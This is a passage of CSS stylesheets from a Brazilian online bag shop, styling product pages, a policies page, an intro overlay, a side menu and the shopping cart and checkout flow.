	line-height: 20px;
}
#produto_aberto .prod_col_3{
	width: 290px;
	float: right;
	margin-top: 28px;
	min-height: 10px;
}
#produto_aberto .prod_col_3 h5{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 18px;
	letter-spacing: 1px;
}
#produto_aberto .prod_col_3 .campo_frete {
    width: 100%;
    position: relative;
}
#produto_aberto .prod_col_3 .campo_frete input[type=text] {
    width: 90%;
    height: 38px;
    padding-left: 13px;
    background: #fff;
    font-size: 14px;
    color: #3b3b3b;
    border: 1px solid #e1e1e1;
    margin-top: 8px;
}
#produto_aberto .prod_col_3 .campo_frete input[type=submit] {
    width: 51px;
    height: 40px;
    text-align: center;
    padding: 0;
    outline: 0;
    border-radius: 0 5px 5px 0;
    border: 1px solid transparent;
    font-size: 14px;
    margin: 0;
    background: #242424;
    color: #fff;
    cursor: pointer;
    position: absolute;
    top: 8px;
    right: 0;
}
#produto_aberto .prod_col_3 .campo_frete ul{
	display: table;
}
#produto_aberto .prod_col_3 .campo_frete ul li h6{
	font-size: 15px;
	letter-spacing: 0.8px;
	color: #9b9b9b;
	font-family: "Fira Sans Condensed";
	font-weight: 700;
	text-transform: uppercase;
}
#produto_aberto .prod_col_3 .campo_frete ul li{
	display: block;
	width: 215px;
	float: left;
	clear: none;
	padding-bottom: 12px;
	padding-top: 16px;
}
#produto_aberto .prod_col_3 .campo_frete p.result_frete{
	font-size: 13px;
	color: #9b9b9b;
	font-family: "Fira Sans Condensed";
	font-weight: 300;
	margin-top: -4px;
	line-height: 13px;
	padding-top: 5px;
	letter-spacing: 0;
}
#produto_aberto .prod_col_3 .formas_pag img {
    margin-top: 8px;
}
#produto_aberto .prod_col_3 .formas_pag p {
   font-family: "Fira Sans Condensed";	
   font-weight: 500;
   color: #9b9b9b;
   font-size: 13px;
   line-height: 16px;
   margin-bottom: 31px;
   margin-top: 8px;
}
#produto_aberto .prod_col_3 a{
	width: 52px;
	height: 52px;
	background: #6e7289 url(../imagens/car_white.png) 82% center no-repeat;
	float: left;
	color: #fff;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 15px;
	line-height: 16px;
	text-transform: uppercase;
	text-align: justify;
	padding-right:76px;
	padding-top: 20px;
	padding-left: 22px;
	border-radius: 0 5px 5px 0;
	margin-left: 0px;
	text-align: right;
	background-size: 36px 34px;
	-moz-background-size: 36px 34px;
	-webkit-background-size: 36px 34px;
	cursor: pointer;
	transition: all 0.12s ease-in;
	text-decoration: none;	
}
#produto_aberto .prod_col_3 a:hover{
	background: #4a4f6c url(../imagens/car_white.png) 84% center no-repeat;	
	background-size: 36px 34px;
	-moz-background-size: 36px 34px;
	-webkit-background-size: 36px 34px;	
}
#produto_aberto .prod_col_3 .preco {
	width: 110px;
	padding-left: 30px;
	background-color: #efefef;
	float: left;
	position: relative;
	height: 58px;
	padding-top: 14px;
}
#produto_aberto .prod_col_3 .preco p.cifrao{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 18px;
	display: inline-block;
	padding-right: 3px;
}
#produto_aberto .prod_col_3 .preco p.reais{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 32px;
	display: inline-block;
	letter-spacing: -1px;
	margin-left: -6px;		
}
#produto_aberto .prod_col_3 .preco p.preco_velho{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 300;
	font-size: 12px;
	position: absolute;
	top: 5px;
	left: 0;
	width: 100%;
	text-align: center;
}
#produto_aberto .prod_col_3 .preco p.centavos{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 16px;
	display: inline-block;	
	letter-spacing: -1px;
	position: relative;
	top: -12px;
}
#produto_aberto .prod_col_3 .preco p.condicao{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 300;
	font-size: 14px;
	position: absolute;
	bottom: 6px;
	left: 0;
	width: 100%;
	text-align: center;
}
#produto_aberto .prod_col_3 .show_personalizados h4{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 15px;
	letter-spacing: 1px;
	padding-bottom: 5px;	
}
#produto_aberto .prod_col_3 .show_personalizados form input[type=text],
#produto_aberto .prod_col_3 .show_personalizados form input[type=email]{
	display: block;
	background: none;
	height: 38px;
	border: 1px solid #e1e1e1;
	width: 100%;
	margin-bottom: 5px;
	color: #8d8d8d;
	font-size: 12px;
	font-weight: 300;
	text-indent: 14px;
}
#produto_aberto .prod_col_3 .show_personalizados form input.medio{
	width: calc(50% - 3px);
	float: left;
}
#produto_aberto .prod_col_3 .show_personalizados form input.medio:nth-child(3),
#produto_aberto .prod_col_3 .show_personalizados form input.medio:nth-child(5){
	position: relative;
	left: 4px;
}
#produto_aberto .prod_col_3 .show_personalizados form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form ::-moz-placeholder { /* Firefox 19+ */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form :-ms-input-placeholder { /* IE 10+ */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form :-moz-placeholder { /* Firefox 18- */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form textarea{
	display: block;
	background: none;
	height: 38px;
	border: 1px solid #e1e1e1;
	width: 100%;
	margin-bottom: 5px;
	color: #8d8d8d;
	font-size: 12px;
	font-weight: 300;
	text-indent: 14px;
	padding-top: 8px;
	height: 75px;
	resize: none;
	font-family: "Fira Sans Condensed";
}
#produto_aberto .prod_col_3 .show_personalizados form input[type=submit]{
	display: block;
	background: #4a4f6c;
	border: none;
	color: #fff;
	font-size: 12px;
	font-weight: 600;
	text-indent: 14px;
	font-family: "Fira Sans Condensed";
	text-transform: uppercase;
	letter-spacing: 0.75px;
	padding: 12px 15px 11px 15px;
	text-indent: 0;
	float: right;
	position: relative;
	right: -2px;
	cursor: pointer;
}

/*
#######################################################
  #### POLÍTICAS
#######################################################
*/
#texto_politicas{
  padding-left: 25px;
  padding-top: 25px;
  max-width: 750px;
  padding-bottom: 50px;
}
#texto_politicas h2{
  font-size: 36px;
  text-transform: uppercase;
    font-family: "Fira Sans Condensed";
    font-weight: 600;
  letter-spacing: 1px; 
}
#texto_politicas h3{
  font-size: 20px;
  text-transform: uppercase;
    font-family: "Fira Sans Condensed";
    font-weight: 600;
    letter-spacing: 2px;
}
#texto_politicas h4{
  font-size: 16px;
  text-transform: uppercase;
    font-family: "Fira Sans Condensed";
    font-weight: 600;
  padding-top: 25px;  
}
#texto_politicas p{
  font-size: 15px;
  line-height: 22px;
    font-family: "Fira Sans Condensed";
    font-weight: 300;
  padding-top: 10px;  
}
/*
#######################################################
	#### INTRO
#######################################################
*/
.selecao_tipo{
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999999;
}
.selecao_tipo a.bt_juridica_intro, .selecao_tipo a.bt_fisica_intro{
	display: block;
	width: 50%;
	float: left;
	color: #fff;
	position: absolute;
	height: 100%;
}
.selecao_tipo a.bt_fisica_intro{
	background: rgba(78,98,130,0.97);
}
.selecao_tipo a.bt_juridica_intro{
	background: rgba(92,91,90,0.97);
	right: 0;
}
.selecao_tipo a.bt_fisica_intro .box{
	background: rgba(45,67,91,0.97);
	text-align: right;
	right: 30px;
}
.selecao_tipo a.bt_juridica_intro .box{
	background: rgba(74,79,108,0.97);
	left: 30px;
}
.selecao_tipo a .box{
	position: absolute;
	top: 50%;
	color: #fff;
	margin-top: -100px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 46px;
	line-height: 42px;
	max-width: 380px;
	padding-right: 40px;
	padding-top: 35px;
	padding-bottom: 30px;
	padding-left: 40px;
    transition: all 0.12s ease-in;
}
.selecao_tipo a.bt_fisica_intro .box b{
	text-align: right;
}
.selecao_tipo a.bt_juridica_intro .box{
	text-align: left;	
}
.selecao_tipo a.bt_juridica_intro .box b{
	text-align: left;
}
.selecao_tipo a .box b{
	font-size: 20px;
	display: block;
	color: #fff;
	font-weight: 300;
	padding-top: 16px;
}
.selecao_tipo a .box span{
	display: block;
	width: 198px;
	height: 198px;
	position: absolute;
	bottom: -99px;
    transition: all 0.06s ease-in;
}
.selecao_tipo a.bt_fisica_intro .box span{
	display: block;
	width: 198px;
	height: 198px;
	background: url(../imagens/icon_fisica.png) center center no-repeat;
	background-size: 198px 198px;
	-moz-background-size: 198px 198px;
	-webkit-background-size: 198px 198px;
	left: -99px;
}
.selecao_tipo a.bt_juridica_intro .box span{
	display: block;
	width: 198px;
	height: 198px;
	background: url(../imagens/icon_juridica.png) center center no-repeat;
	background-size: 198px 198px;
	-moz-background-size: 198px 198px;
	-webkit-background-size: 198px 198px;
	right: -99px;
}
.selecao_tipo a.bt_fisica_intro .box:hover{
	border-right: 20px solid #fff;
}
.selecao_tipo a.bt_fisica_intro .box:hover span{
	width: 204px;
	height: 204px;
	background: url(../imagens/icon_fisica.png) center center no-repeat;
	background-size: 204px 204px;
	-moz-background-size: 204px 204px;
	-webkit-background-size: 204px 204px;
	left: -90px;
}
.selecao_tipo a.bt_juridica_intro .box:hover{
	border-left: 20px solid #fff;
}
.selecao_tipo a.bt_juridica_intro .box:hover span{
	width: 204px;
	height: 204px;
	background: url(../imagens/icon_juridica.png) center center no-repeat;
	background-size: 204px 204px;
	-moz-background-size: 204px 204px;
	-webkit-background-size: 204px 204px;
}
.selecao_tipo a.bt_rastrear{
	display: block;
	width: 235px;
	padding-left: 30px;
	height: 44px;
	padding-top: 19px;
	background: #e23a51 url(../imagens/header_bt_rastrear.png) 91% center no-repeat;
	background-size: 27px 33px;
	-moz-background-size: 27px 33px;
	-webkit-background-size: 27px 33px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 16px;
    transition: all 0.08s ease-in;
	position: absolute;
	top: -30px;
	right: 40px;
	z-index: 99999;
}
.selecao_tipo a.bt_rastrear:hover, .selecao_tipo a.bt_rastrear_selected{
	width: 240px;
	padding-left: 25px;
	height: 37px;
	border-bottom: 6px solid #e23a51;
	background: #435b73 url(../imagens/header_bt_rastrear.png) 92% center no-repeat;
	background-size: 33px 40px;
	-moz-background-size: 33px 40px;
	-webkit-background-size: 33px 40px;
}
/*
#######################################################
  #### MENU MODAL
#######################################################
*/
.menu_modal{
	position: fixed;
	width: 35%;
	right: -35%;
	top: 0;
	z-index: 9999999999999999999999999999;
	background: #4a4f6c;
	display:flex;
	align-items:center;	
	transition: all 0.1s ease-in;
	opacity: 0;
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);		
}
.menu_modal_aberto{
	right: 0;
	opacity: 1;
}
.menu_modal .fundo_menu{
	max-width: 1175px;
	width: 100%;
	position: absolute;
	right: 0;
	top: 20px;
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);	
}
.menu_modal .conteudo_menu{
	padding-left: 60px;
	position: relative;
}
.menu_modal .conteudo_menu *{
	font-family: 'Source Sans Pro', Helvetica, Arial, sans-serif;
}
.menu_modal .conteudo_menu .estilo_1 li{
	padding-bottom: 2px;
	position: relative;
	left: -27px;
}
.menu_modal .conteudo_menu .estilo_1 li span{
	color: #a2c0be;
	font-size: 14px;
	letter-spacing: 0.8px;
	position: relative;
	bottom: 16px;
	padding-right: 12px;
}
.menu_modal .conteudo_menu .estilo_1 li a{
	color: #a2c0be;
	font-size: 38px;
}
.menu_modal .conteudo_menu .estilo_1 li a:hover{
	text-decoration: underline;
}
.menu_modal .conteudo_menu .estilo_2{
	padding-top: 20px;
}
.menu_modal .conteudo_menu .estilo_2 li{
	line-height: 22px;
}
.menu_modal .conteudo_menu .estilo_2 li a{
	color: #a2c0be;
	font-size: 14px;
	text-transform: uppercase;
}
.menu_modal .conteudo_menu .estilo_2 li a:hover{
	text-decoration: underline;
}
.menu_modal .conteudo_menu .estilo_3{
	padding-top: 25px;
}
.menu_modal .conteudo_menu .estilo_3 p{
	color: #a2c0be;
	font-size: 14px;
	text-transform: uppercase;
	line-height: 20px;
}
.menu_modal .conteudo_menu .estilo_3 p b{
	color: #a2c0be;
	font-size: 20px;
	display: block;
}
.menu_modal a.bt_fechar_mobile{
	display: block;
	width: 19px;
	height: 19px;
	text-indent: -300000px;
    background: url(../imagens/bt_fechar_mobile.png) left top no-repeat;
	position: absolute;
	top: 33px;
	left: 33px;
	z-index: 999999999999999999999999999;
	background-size: 19px 19px;
	-moz-background-size: 19px 19px;
	-webkit-background-size: 19px 19px;
	z-index: 99;
}
#produtos .condicoes.condper p:nth-child(1) {
	margin-left: 25%;
}
#produtos .condicoes.condper p:nth-child(3) {
	display: none;
}
.whats_fixo {
	position: fixed;
	right: 0;
	top: 40%;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://lsbolsas.com.br/carrinho/carrinho.css
body_size: 6120
content:
@import url('https://fonts.googleapis.com/css?family=Muli:300,400,600,700,900');
*{
    box-shadow:none;

}
#carrinho_new {
    width: 100%;
    min-height: 100%;
    left: 0;
    top: 0;
    background: rgba(0,0,0, 0.7);
    position: fixed;
    z-index: 11;
    display: none;
    z-index: 99999999999999999999;
}
#carrinho_new *{
    font-family: 'Muli', sans-serif;
}
/*Box lateral*/
.cart_box {
    width: 350px;
    min-height: 100%;
    top: 0;
    z-index: 999999999;
    background-color: #f7f7f7;
    position: fixed;
   -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    float: right; clear: none;
    right: 0;
}
/* TOPO CARRINHO */
.cart_topo{
    background: #555;
    height: 70px;
    padding: 0 20px;
    position: relative;
    display: block;
    cursor: pointer;
}
.cart_topo span.icon_arrow_left {
    background: url(../imagens/boss_cart/cart_arrow_left.png) no-repeat;
    width: 35px;
    height: 36px;
    display: block;
    text-indent: -999999px;
    margin-top: 18px;
    float: left; clear: none;
    cursor: pointer;
}
.cart_topo h3 {
    font-family: 'Muli', sans-serif;
    font-weight: 300;
    font-size: 14px;
    line-height: 60px;
    letter-spacing: 0.5px;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    padding-left: 20px;
    padding-top: 5px;
}
/*
Itens do carrinho
*/
ul.car{
}
ul.car li {
    overflow: hidden;
    position: relative;
    background: #fff;
    padding: 12px 10px;
    transition: all .3s ease;
    margin-bottom: 1px;
    min-height: 60px;
}
/*imagem*/
ul.car li .prod_img{
    float: left; clear: none;
    width: 24%;
    text-align: center;
    margin: 0 -1.5%;
    position: relative;
    top: 0;
}
ul.car li .prod_img img {
    max-width: 100%;
    max-height: 120px;
    mix-blend-mode: multiply;
}

/*informações*/
.prod_infos {
    float: right; clear: none;
    clear: none;
    width: 73%;
    overflow: hidden;
    margin-bottom: 10px;
}
.prod_infos h2{
    color: #555555;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
    font-weight: 400;
    padding-top: 5px;
    line-height: 18px
}
.prod_infos span{
    color: #555555;
    font-size: 11px;
    font-family: 'Muli', sans-serif;
    font-weight: 700;
    line-height: 18px;
    text-transform: uppercase;
    padding-top: 6px;
        display: block;
}
/*botão excluir*/
a.prod_excluir{
    width: 25px;
    position: absolute;
    height: 30px;
    right: 5px;
    top: 10px;
    background: url(../imagens/boss_cart/prod_excluir.png) no-repeat;
    text-indent: -9999px;
}
/*quantidades*/
.quantidades {
    float: left; clear: none;
    width: 56px;
    height: 35px;
    /* padding: 0 18px 0 4px; */
    border: 1px solid #bfbfbf;
    border-radius: 3px;
    position: relative;
    margin-right: 20px;
}
.quantidades-input {
    position: relative;
    display: block;
    width: 100%;
    box-sizing: border-box;
    text-align: left;
    font-size: 14px;
    color: #555555;
    border: none;
    padding: 10px 0 7px 15px;
    font-weight: 700;
    background-color: transparent;
    -moz-appearance: textfield;
}
.setas {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 22px;
}
.seta_mais, .seta_menos {
    display: block;
    height: 50%;
    width: 22px;
}
.seta_mais {
    background: url(../imagens/boss_cart/seta_mais_new.png) center center no-repeat;
    text-indent: -999999px;
}
.seta_menos {
    background: url(../imagens/boss_cart/seta_menos_new.png) center center no-repeat;
    text-indent: -999999px;
}
/*preço*/
.prod_footer {
    width: 73%;
    float: right; clear: none;
    margin-top: -4px;
    clear: none;
}
.prod_preco {
    color: #21cfcd;
    font-size: 22px;
    font-family: 'Muli', sans-serif;
    font-weight: 600;
    line-height: 18px;
    text-transform: uppercase;
    padding: 8px 0 0;
}   

/*carrinho lateral footer*/

.subtotal {
    width: 100%;
    height: 150px;
    position: absolute;
    bottom: 0;
    background: #e7e7e7;
    z-index: 11;
}
.subtotal .box {
    padding: 19px 15px 10px;
    width: auto;
}
.subtotal h5 {
    font-size: 14px;
    color: #555555;
    float: left; clear: none;
    text-align: left;
    margin-top: 27px;
    text-transform: uppercase;
    font-family: 'Muli', sans-serif;
}
/* PREÇO */
.sub_preco {
    float: right; clear: none;
    text-align: right;
    clear: none;
}
.sub_preco h6{
    color: #d45b5b;
    font-size: 24px;
    font-weight: 900;
    font-family: 'Muli', sans-serif;
}
.sub_preco p{
    color: #828282;
    font-size: 12px;
    font-weight: 300;
    font-family: 'Muli', sans-serif;
}
.sub_preco p span{
    color: #828282;
    font-size: 12px;
    font-weight: 700;
}
/* BOTAO */
.subtotal button {
    width: 100%;
        padding-left: 28px;
    padding-right: 28px;
    height: 46px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 1.5rem;
    margin: 12px 0 5px;
}
.conteudo .botao_finalizar{
    color: #fff;
    background-color: #4f6282;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    width: 380px;
    height: 50px;
    line-height: 36px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    position: relative;
    top: 30px;
}
.cart_box .botao_finalizar{
    color: #fff;
    background-color: #4f6282;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    width: 310px;
    height: 50px;
    line-height: 36px;
    position: relative;
    top: 10px;
    cursor: pointer;
}
.subtotal .box .botao_finalizar_1{
    font-size: 16px;
}

/* IDENTIFICAÇÃO */
.caixa{
    background: rgba(0,0,0,0.8);
    position: relative;
}
/*Box lateral*/
#box_passos {
    max-width: 1010px;
    z-index: 999999;
    background-color: #fff;
    margin: 0 auto;
    position: relative;
}
#box_passos header {
    max-width: 1010px;
    height: 66px;
    background: #555555;
}
/*aqui é os passos*/
#box_passos header ul {
    float: left;
    clear: none;
    line-height: 67px;
    margin-left: 90px;
}
#box_passos header ul li {
    float: left; clear: none;
    position: relative;
}
#box_passos header ul li span.p1{
    display: inline-block;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-weight: 900;
    font-size: 11px;
    font-family: 'Muli', sans-serif;
    margin-left: 20px;
    color:#555555
}

#box_passos header ul li h3{
    display: inline-block;
    color: #fff;
    font-family: 'Muli', sans-serif;
    margin-left: 5px;
    margin-right: 10px;
    font-size: 13px;
}
#box_passos header ul li span.arrow {
    background: url(../imagens/boss_cart/arrow_right_p1.png) center 25px no-repeat;
    width: 15px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    text-align: center;
}
/*QUANDO ATIVA MUDA COR*/
/*#box_passos header ul li.active span.p1{
    background: #4f6282;
    color:#fff;
}
#box_passos header ul li.active h3{
    color:#4f6282;
}*/

/*site blindado*/
.siteblindado {
    width: 120px;
    height: 33px;
    background: #fff;
    border-radius: 5px;
    padding: 0 2px;
    position: absolute;
    top: 15px;
    right: 15px;
}
/* CADASTRO */
.conteudo {
    position: relative;
    padding-bottom: 120px;
    padding-left: 15px;
    padding-right: 15px;
}
.conteudo .fazer_login, .sem_cadastro, .line {
    display: table;
    width: 380px;
    margin: 0 auto;
    margin-top: 70px;
    text-align: center;
    position: relative;
}
.sem_cadastro{
    margin-top: 40px;
}
.title h3{
    display: block;
    color: #555555;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 900;
    text-transform: uppercase;
}
.title h4{
    display: block;
    color: #555555;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 400;
    margin-top: 2px;
}
.input, .password {
    font-size: 15px;
    line-height: 1;
    font-weight: 400;
    position: relative;
    margin-top: 52px;
}
.input-input, .input-password, select, .input textarea {
    color: #333;
    font-weight: inherit;
    line-height: inherit;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #aaa;
    padding: 0px 0px 8px 0;
    outline: 0;
    display: block;
    width: 100%;
    margin-bottom: 20px;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    font-weight: 600;
    position: relative;
    height: 18px;
}
.input textarea{
    height: 120px;
}
select{
    height: 30px;
    color: #333;
    background: url(../imagens/boss_cart/seta_select.png) 98% center no-repeat;
    background-size: 12px 7px;
    -moz-background-size: 12px 7px;
    -webkit-background-size: 12px 7px;
}
select::-ms-expand{
    display: none;
}
select{
    -webkit-appearance: none;
    -moz-appearance: none;      
    appearance: none;
    padding: 2px 30px 2px 2px;
}
/* Esqueceu sua senha */
a.link{
    display: block;
    color: #4f6282;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 400;
    text-align: right;
    text-decoration: underline;
    margin-bottom: 26px;
}
/* Botão de enviar */
.conteudo button {
    width: 100%;
    padding-left: 28px;
    padding-right: 28px;
    height: 46px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 1.5rem;
    margin: 12px 0 5px;
}
a.botao_finalizar {
    display: table;
    width: 380px;
    height: 26px;
    padding: 0;
    line-height: 46px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 1.5rem;
    margin: 21px 0 5px;
    color: #4f6282;
    background-color: transparent;
    border-color: #4f6282;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}
:-moz-placeholder { /* Firefox 18- */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}

/* Linha estilo */
.line .linep1  {
    background: url(../imagens/boss_cart/separator.png) no-repeat;
    width: 168px;
    height: 3px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    float: right; clear: none;
}
.line .linep2 {
    background: url(../imagens/boss_cart/separator.png) no-repeat;
    width: 168px;
    height: 3px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    float: left; clear: none;
}
.line .circ {
    background: url(../imagens/boss_cart/circle.png) center  center no-repeat;
    width: 10px;
    height: 11px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    text-align: center;
    position: absolute;
    top: -3px;
    left: 185px;
}

/* checkbox estilo */
.Checkbox {
    margin-right: 5px;
    margin-top: 2px;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    z-index: 999999;
}
.Checkbox input {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 25px;
    height: 25px;
    opacity: 0;
    cursor: pointer;
    z-index: 999999;
}
.Checkbox label {
    background: #fff;
    display: inline-block;
    border-radius: 3px;
    border: 1px solid #ccc;
    line-height: 0;
    padding: 3px;
    width: 22px;
    height: 22px;
    cursor: pointer
}
.Checkbox span.false{
    background: #fff;
    display: inline-block;
    border-radius: 3px;
    line-height: 0;
    padding: 3px;
    width: 24px;
    height: 24px;
    background: url(../imagens/boss_cart/icon_sem_frete.png) center center no-repeat;
    background-size: 30px 30px;
    -moz-background-size: 30px 30px;
    -webkit-background-size: 30px 30px;
}
.Checkbox--small label {
    width: 18px;
    height: 18px;
}
.Checkbox label::before {
    width: 14px;
    height: 14px;
    content: '';
    display: inline-block;
    transition: all .2s;
    transform: scale(0);
    border-radius: 4px;
}
.Checkbox--small label::before {
    width: 8px;
    height: 8px;
}
.Checkbox input:checked+label::before {
        transition: all .05s;
    transform: scale(1.3);
    background: #4f6282;
    border: none;
    margin-top: 5px;
    margin-left: 1px;
}
.text_privacidade {
    color: #21cfcd;
    font-size: 12px;
    font-family: 'Muli', sans-serif;
    font-weight: 400;
    text-align: left;
    display: table;
    margin-left: 35px;
    margin-top: 3px;
    float: left; clear: none;
    display: inline-block;
    max-width: 200px;
}
.text_privacidade a{
    color: #21cfcd;
    text-decoration: underline;
    font-size: 12px;
  font-family: 'Muli', sans-serif;
  font-weight: 400;
  display: block;
}

/* Passo a passo - bolas */
.cpf span.p1{
    display: inline-block;
    background: #21cfcd;
    border-radius: 50%;
    text-align: center;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-weight: 900;
    font-size: 11px;
    font-family: 'Muli', sans-serif;
    position: absolute;
    left: -50px;
    top: 5px;
    color:#fff
}
.botao_finalizar_1{
    top: 10px;
}

/* ENTREGA */

#entrega {
    display: table;
    width: 515px;
    margin: 0 auto;
    margin-top: 60px;
    text-align: center;
    position: relative;
}

.box_entrega ul{
    display: table;
    width: 100%;
    margin-top: 30px; 
}
.box_entrega ul li{
    display: inline-block;
    width: 245px;
    min-height: 100px;
    border: 2px solid #e5e5e5;
    background: #fff;
    border-radius: 10px;
    margin-right: 11px;
    margin-bottom: 11px;
    cursor: pointer;
    float: left; clear: none;
}
.box_entrega ul li:nth-child(2n){
    margin-right: 0px;
}
.box_entrega .endereco p {
    padding: 13px 13px 13px 20px;
    font-weight: 600;
    font-size: 12px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
    line-height: 17px;
}
.box_entrega .endereco p b{
    text-transform: uppercase;
    font-size: 14px;
    line-height: 20px;
}
.box_entrega .endereco p span{
    color: #7eb944;
    font-weight: 300;
    text-decoration: underline;
    line-height: 16px;
    padding-top: 5px;
    display: block;
}
.box_entrega ul li.active {
    border: 2px solid #4f6282;
    background: #4f6282;
    color:#fff;
}
.box_entrega ul li.active .endereco p{
    color:#fff;
}
.meus_dados .box_entrega ul li{
    width: 100%;
    transition: all .3s ease;
}
.meus_dados .box_entrega ul li p{
    text-align: center;
}
.meus_dados .box_entrega ul li:hover{
    background: #e5e5e5;
}
/*
FRETE
*/
.box {
    display: table;
    width: 380px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    
}
.entrega .frete {
    display: table;
    position: relative;
    width: 100%;
    margin-bottom: 60px;
    margin-top: 30px;
}
.box_sedex {
    float: left;
    clear: none;
    position: relative;
    padding-left: 25px;
    width: 200px;
    margin-left: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    transition: all .3s ease;
}
.box_rodoviario{
    width: 200px;
    float: left;
    clear: none;
    position: relative;
    padding-left: 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    transition: all .3s ease;
}
.box_pac {
    width: 200px;
    float: left;
    clear: none;
    position: relative;
    padding-left: 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    transition: all .3s ease;
}
.text_correios {
    display: table;
    margin-left: 5px;
    padding-left: 5px;
    text-align: left;
}
.text_correios p.aviso{
    font-family: 'Source Sans Pro', sans-serif;
    color: #9b9b9b;
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    display: block;
    color: #ff5555;
    border: 1px solid #ff5555;
    padding: 15px 20px;
    position: relative;
    top: 10px;
    border-radius: 6px;
}
.text_correios h6{
    font-weight: 900;
    font-size: 15px;
    letter-spacing: -1px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
}
.text_correios span{
    font-weight: 400;
    font-size: 12px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
}
.ativo .text_correios h6{
    font-weight: 900;
    color: #4f6282;
    text-align: left;
}
.ativo .text_correios span{
    font-weight: 400;
    color: #4f6282;
    text-align: left;
}
#m_carrinho ul.car{
    display: table;
}
#m_carrinho ul.car li{
    width: 488px;
    float: left;  clear: none;
    padding: 12px 0;
    margin-right: 2px;
    background: #f0f0f0;
}
#m_carrinho ul.car li:nth-child(2n){
    width: 488px;
    float: left;  clear: none;
    padding: 12px 0;
    margin-right: 2px;
}
#m_carrinho .prod_infos h2 {
    max-width: 80%;
}
.total_revisao{
    background: #eaeaea;
    padding: 20px 0;
}
.total_revisao h3, .total_revisao h4{
}
.margem{
    margin-top: 40px;
    margin-bottom: 20px;
    text-align: center;
    display: table;
    width: 100%;
} 
.box_border {
    width: 252px;
    height: 76px;
    border: 2px solid #4f6282;
    border-radius: 10px;
    margin: 0 auto;
    margin-top: 20px;
}
body .conteudo#m_carrinho .margem .box_border_entrega{
    background: url(../imagens/boss_cart/box_border_entrega.png) 11px center no-repeat;
    background-size: 34px 34px;
    -moz-background-size: 34px 34px;
    -webkit-background-size: 34px 34px;
    margin-top: 10px;
}
.box_border .text_correios {
    padding: 20px 0 0 50px;
}
.bloco_finalizar_compra{
    padding-bottom: 90px;
    min-height: 20px;
    display: table;
    max-width: 1010px;
    width: 100%; 
    position: relative; 
    height: 50px; 
}
